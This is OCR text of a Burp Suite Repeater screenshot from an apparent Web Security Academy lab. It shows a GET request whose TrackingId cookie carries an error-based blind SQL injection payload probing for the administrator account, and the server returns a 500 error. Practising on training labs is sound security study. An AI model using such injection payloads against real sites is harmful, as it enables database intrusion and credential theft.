 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: https://0afd00fb0431f108827d5716004b0080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0afd00fb0431f108827d5716004b0080.web-security-academy.net
3 Cookie: TrackingId=jZdXrEfmsSLxHbUv'||(select case when(1=1) then to_char(1/0) else '' end from users where
username='administrator')||'; session=
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Search 0 highlights
Done 2,451 bytes | 320 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes
Vulnerabl
Y